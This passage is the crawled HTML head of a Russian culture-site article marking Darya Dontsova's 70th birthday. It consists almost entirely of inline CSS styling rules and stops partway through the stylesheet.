

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/dontsova-70/
body_size: 50459
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/dontsova-70/">
	<title>Бриллианты мутной воды. За что мы неиронично любим книги Дарьи Донцовой: ода к 70-летию писательницы &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 